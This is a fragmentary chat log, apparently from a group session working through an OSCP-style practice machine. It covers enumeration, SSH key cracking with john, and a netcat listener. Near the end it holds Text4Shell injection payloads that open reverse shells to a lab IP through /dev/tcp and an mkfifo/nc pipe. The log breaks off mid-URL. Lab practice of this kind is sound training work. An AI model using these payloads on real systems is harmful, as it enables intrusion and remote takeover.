 )]}'
{"mimetype":"text/plain","data":"00:05:41.315,00:05:44.315\nRohail Ahmed: nmap\n\n00:05:44.974,00:05:47.974\nRohail Ahmed: autorecon\n\n00:05:47.386,00:05:50.386\nAdil Khan: ping\n\n00:05:49.336,00:05:52.336\nAdil Khan: nmap\n\n00:05:51.481,00:05:54.481\nRohail Ahmed: gobuster\n\n00:05:51.951,00:05:54.951\nAdil Khan: autorecon\n\n00:06:27.017,00:06:30.017\nRohail Ahmed: folder first ok\n\n00:08:04.556,00:08:07.556\nAdil Khan: robots.txt\n\n00:08:12.192,00:08:15.192\nAdil Khan: gobuster\n\n00:11:00.528,00:11:03.528\nAdil Khan: -w flag\n\n00:16:44.338,00:16:47.338\nMuhammad Noman: feroxbuster -u http://192.168.108.149 -w ~/OSCP/wd/directory-list-2.3-big.txt\n\n00:22:00.558,00:22:03.558\nsimson mahesh: can try to reset the passwd using that cmd\n\n00:22:01.121,00:22:04.121\nAdil Khan: try default creds\n\n00:22:06.558,00:22:09.558\nAdil Khan: on user kiero\n\n00:22:06.748,00:22:09.748\nRohail Ahmed: we can reset password to default\n\n00:22:27.061,00:22:30.061\nAdil Khan: ssh try\n\n00:22:34.399,00:22:37.399\nRohail Ahmed: or we can use default pass\n\n00:22:39.482,00:22:42.482\nAdil Khan: using kiero and default passwords\n\n00:25:51.232,00:25:54.232\nRohail Ahmed: cairo\n\n00:28:38.888,00:28:41.888\nAdil Khan: john sa ssh krein\n\n00:28:41.341,00:28:44.341\nsimson mahesh: chmod 600 id_rsa\nssh -i id_rsa kiero@ip\n\n00:28:50.970,00:28:53.970\nMohammadaassif: crack down\n\n00:29:02.153,00:29:05.153\nRohail Ahmed: john@oscp is password ?\n\n00:31:11.845,00:31:14.845\nMuhammad Noman: •\tssh2john id_rsa_2 \u003e ssh.hashes \n•\tjohn ssh.hashes --wordlist\u003d/usr/share/wordlists/rockyou.txt --verbosity\u003d5\n\n00:31:12.459,00:31:15.459\nRohail Ahmed: the cat id_rsa.pub file is showing a password of the hash thats why asking\n\n00:31:17.710,00:31:20.710\nRohail Ahmed: anyhow ok cool\n\n00:32:02.606,00:32:05.606\nRohail Ahmed: clear\n\n00:33:29.363,00:33:32.363\nAdil Khan: ssh -i id_rsa_2 kiero@192.168.108.149 \n\ncan be private key of kiero ?\n\n00:34:06.572,00:34:09.572\nMuhammad Noman: snmpwalk -v 1 -c public 192.168.108.149 NET-SNMP-EXTEND-MIB::nsExtendOutputFull\n\n00:34:24.515,00:34:27.515\nMuhammad Noman: snmpwalk -v 1 -c public 192.168.108.149 NET-SNMP-EXTEND-MIB::nsExtendObjects\n\n00:38:52.577,00:38:55.577\nRohail Ahmed: cronjob\n\n00:39:42.195,00:39:45.195\nsimson mahesh: uname -r\n\n00:40:30.451,00:40:33.451\nshawon mir: reset\n\n00:40:36.085,00:40:39.085\nshawon mir: ootions we see\n\n00:41:54.134,00:41:57.134\nRohail Ahmed: spelling\n\n00:42:01.174,00:42:04.174\nAdil Khan: RESET*\n\n00:48:23.400,00:48:26.400\nRohail Ahmed: can we do live compiling aswell ?\n\n00:48:23.710,00:48:26.710\nAdil Khan: strings\n\n00:53:31.207,00:53:34.207\nAdil Khan: pwd\n\n00:53:31.212,00:53:34.212\nsimson mahesh: pwd\n\n00:53:35.515,00:53:38.515\nRohail Ahmed: pwd\n\n00:53:43.965,00:53:46.965\nRohail Ahmed: print working directory\n\n00:58:25.806,00:58:28.806\nAdil Khan: chmod\n\n00:59:23.006,00:59:26.006\nRohail Ahmed: what did we do different ?\n\n01:02:30.247,01:02:33.247\nAdil Khan: all clear\n\n01:02:30.714,01:02:33.714\nRohail Ahmed: clear\n\n01:02:37.691,01:02:40.691\nsimson mahesh: clear\n\n01:09:14.128,01:09:17.128\nAdil Khan: version exploits\n\n01:17:53.020,01:17:56.020\nAdil Khan: rlwrap -f . nc -lvnp 443\n\n01:19:38.678,01:19:41.678\nAdil Khan: touch ~/.nc\ntouch ~/.nc\n\n01:19:44.617,01:19:47.617\nAdil Khan: then try\n\n01:20:00.885,01:20:03.885\nAdil Khan: touch /root/.nc_history\n\n01:20:04.046,01:20:07.046\nAdil Khan: sorry this one\n\n01:27:05.860,01:27:08.860\nAdil Khan: https://github.com/808ale/CVE-2022-42889-Text4Shell-POC\n\n01:34:07.663,01:34:10.663\nsimson mahesh: can we try like this?\nscript:javascript:java.lang.Runtime.getRuntime().exec(\u0027bash -c \"/bin/bash -i \u003e\u0026 /dev/tcp/192.168.45.224/7777 0\u003e\u00261\"\u0027)\n\n01:35:14.697,01:35:17.697\nRohail Ahmed: noman bhai\n\n01:35:30.592,01:35:33.592\nRohail Ahmed: try removing serach?query\u003d to only search\u003d\n\n01:35:40.652,01:35:43.652\nRohail Ahmed: search\u003d in the url\n\n01:36:38.249,01:36:41.249\nAdil Khan: ${script:javascript:java.lang.Runtime.getRuntime().exec(\u0027rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2\u003e\u00261|nc 192.168.45.224 4444 \u003e/tmp/f\u0027)}\n\n01:38:50.216,01:38:53.216\nshawon mir: how do its work bhai\n\n01:39:29.919,01:39:32.919\nMuhammad Noman: http://192.168.108.150:8080/search?